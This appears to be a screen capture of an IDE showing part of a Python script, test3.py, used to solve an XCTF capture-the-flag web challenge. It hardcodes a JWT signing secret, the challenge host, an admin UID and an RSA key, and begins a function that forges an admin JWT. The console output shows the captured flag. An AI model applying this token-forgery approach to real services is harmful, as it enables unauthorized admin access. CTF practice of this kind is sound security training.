 PC TP test3.py 版本控制 当前文件
项目
debug C:\Users\31702\Desktop\debug
pwn_dbg
1.go
1.js
1.php
1.py
2.js
2.php
3.js
dbg.php
exp.py
flag.php
passwords.txt
phar.png
RCE.txt
res.png
test.py
test2.py
test3.py
外部库
临时文件和控制台
exp.py test2.py de.py test.py test3.py
1 1 20
1 import requests
2 import jwt
3 import json
4 import hashlib
5 from Crypto.PublicKey import RSA
6 from Crypto.Cipher import PKCS1_v1_5
7 import base64
8
9
Windsurf: Refactor | Explain | Docstring | X
解释 | 添加注释 | X
10 def decrypt_string(encrypted_str, key="134522123"):
11 result = ""
12 for i, char in enumerate(encrypted_str):
13 key_char = key[i % len(key)]
14 decrypted_char = chr(ord(char) ^ ord(key_char))
15 result += decrypted_char
16 return result
17
18
19 JWT_SECRET = "wCvO3WRz9*vNM%rMaApkerY^^jI6vXmh"
20 BASE_URL = "http://web-7d49f6fe60.challenge.xctf.org.cn"
21 ADMIN_UID = "9d5ec98c-5848-4450-9e58-9f97b6b3b7bc"
22 RSA_PUBLIC_KEY = """-----BEGIN PUBLIC KEY-----
23 MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA6HXr1LSOx2q97lSv0p7z
24 hqtgy/JwwWntE73TDKGMSx6Z5lRsDuVjBhuGPI050VkhtIgbAppM4xtsNhwkGfOK
25 s4OSt7PzHVyglkgwX7X04qFZKNOYYDS6Um+gZb5XXwiQ8GcFqfEjbKbLjvegUWur
26 H4sv3OpSIJOiTkhMZqCkfOTUxLF1+mwFDJVt5COQB/frFps/U5+OspjMGAVgORbn
27 99Uuy9KZsGQwX2e+NvvIAtLNaW1lycP0XTQiXnhm+k1+g8MGS01TpUZtwuBrDUAw
28 K/iNbCGQdKQ77J/dEO3YGYHKED2WKmApDGA0lNWou768D0dCHxOwUUwGIQw/CC1s
29 TwIDAQAB
30 -----END PUBLIC KEY-----"""
31
32
Windsurf: Refactor | Explain | Docstring | X
解释 | 添加注释 | X
33 def create_admin_jwt(): 1 个用法
34 payload = {
35 "sub": "1234567890",
36 "uid": ADMIN_UID,
运行 test3
D:\python3.7\python.exe C:\Users\31702\Desktop\debug\test3.py
Flag: {"flag":"flag{lDBRUyyVQNGHtZn7SIuu295KAS3kniFk}"}
进程已结束，退出代码为 0
debug test3.py Windsurf 20:56 CRLF UTF-8 完成 4 个空格 Python 3.7